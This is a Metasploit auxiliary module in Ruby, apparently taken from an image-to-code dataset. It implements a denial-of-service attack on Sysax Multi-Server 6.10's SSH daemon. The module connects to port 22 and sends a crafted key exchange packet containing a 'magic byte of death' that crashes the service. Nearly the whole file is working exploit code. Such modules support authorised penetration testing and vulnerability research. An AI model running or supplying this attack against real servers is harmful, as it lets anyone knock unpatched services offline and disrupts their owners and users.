<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##


require 'msf/core'


class Metasploit3 < Msf::Auxiliary

  include Msf::Exploit::Remote::Tcp
  include Msf::Auxiliary::Dos

  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'Sysax Multi-Server 6.10 SSHD Key Exchange Denial of Service',
      'Description'    => %q{
          This module sends a specially-crafted SSH Key Exchange causing the service to
        crash.
      },
      'Author'         => 'Matt "hostess" Andreko <mandreko[at]accuvant.com>',
      'License'        => MSF_LICENSE,
      'References'     =>
        [
          [ 'OSVDB', '92081'],
          [ 'URL', 'http://www.mattandreko.com/2013/04/sysax-multi-server-610-ssh-dos.html']
        ],
      'DisclosureDate' => 'Mar 17 2013'))

    register_options(
      [
        Opt::RPORT(22),
        OptString.new('CLIENTVERSION', [ true, 'The SSH client version to report.', 'Debian-5ubuntu1'])
      ], self.class)

  end

  def get_packet

    delimiter = "\x00"*3
    packet = [0x00, 0x00, 0x03, 0x14, 0x08, 0x14, 0xff, 0x9f,
      0xde, 0x5d, 0x5f, 0xb3, 0x07, 0x8f, 0x49, 0xa7,
      0x79, 0x6a, 0x03, 0x3d, 0xaf, 0x55, 0x00, 0x00,
      0x00, 0x7e].pack("C*")
    packet << Rex::Text.rand_text_alphanumeric(126)
    packet << delimiter
    packet << Rex::Text.rand_text_alphanumeric(16)
    packet << delimiter
    packet << Rex::Text.rand_text_alphanumeric(158)
    packet << delimiter
    packet << Rex::Text.rand_text_alphanumeric(158)
    packet << delimiter
    packet << Rex::Text.rand_text_alphanumeric(106)
    packet << delimiter
    packet << Rex::Text.rand_text_alphanumeric(106)
    packet << delimiter
    packet << "\x28" # Magic byte of death - seems to work with just about
            # anything except \x1a, the value it's supposed to be
    packet << Rex::Text.rand_text_alphanumeric(26)
    packet << delimiter
    packet << Rex::Text.rand_text_alphanumeric(27)
    packet << delimiter*7
  end

  def run

    connect

    banner = sock.get_once || ''
    print_status("Banner: #{banner.strip}")
    sock.put("SSH-2.0-OpenSSH_5.1p1 " + datastore['CLIENTVERSION'] + "\r\n" + get_packet())

    # Sometimes the socket closes faster than it can read, sometimes it doesn't, so catch the error just in case.
    begin
      sock.get_once
    rescue Errno::ECONNRESET
    end

    disconnect
  end

end
</code> 